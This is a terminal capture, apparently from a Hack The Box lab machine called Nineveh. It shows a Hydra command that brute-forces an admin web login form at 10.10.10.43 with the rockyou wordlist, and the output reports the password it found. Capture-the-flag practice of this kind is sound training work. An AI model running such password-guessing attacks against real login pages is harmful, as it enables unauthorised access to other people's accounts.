 ┌──(kali㉿kali)-[~/HTB/Nineveh]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.43 https-post-form /db/index.php:"password=^PASS^&proc_lo
gin=^USER^:Incorrect password."
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-31 18:33:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-forms://10.10.10.43:443/db/index.php:password=^PASS^&proc_login=^USER^:Incorrect password.
[STATUS] 724.00 tries/min, 724 tries in 00:01h, 14343675 to do in 330:12h, 16 active
[443][http-post-form] host: 10.10.10.43   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-31 18:35:18